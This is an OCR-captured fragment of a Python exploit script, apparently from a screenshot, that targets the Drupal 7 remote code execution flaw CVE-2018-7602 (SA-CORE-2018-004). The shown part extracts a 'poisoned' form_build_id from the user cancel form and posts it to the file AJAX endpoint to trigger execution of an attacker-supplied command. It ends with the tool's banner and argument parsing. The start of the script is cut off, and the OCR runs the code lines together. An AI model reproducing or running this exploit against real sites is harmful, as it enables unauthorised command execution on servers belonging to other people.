
"html.parser") form = soup.find('form', {'id': 'user-cancel-
confirm-form'}) form_build_id = form.find('input', {'name':
'form_build_id'}).get('value') if form_build_id: print('[*]
Poisoned form ID: ' + form_build_id) print('[*] Triggering
exploit to execute: ' + command) get_params =
{'q':'file/ajax/actions/cancel/#options/path/' + form_build_id}
post_params = {'form_build_id':form_build_id} r =
session.post(target, params=get_params,
data=post_params, verify=False, proxies=proxyConf)
parsed_result = r.text.split('[{"command":"settings"')[0]
print(parsed_result) except: print("ERROR: Something went
wrong.") raise def main(): print () print ('===') print ('|
DRUPAL 7 <= 7.58 REMOTE CODE EXECUTION (SA-
CORE-2018-004 / CVE-2018-7602) |') print ('| by pimps |')
print ('===\n') args = get_args() # get the cl args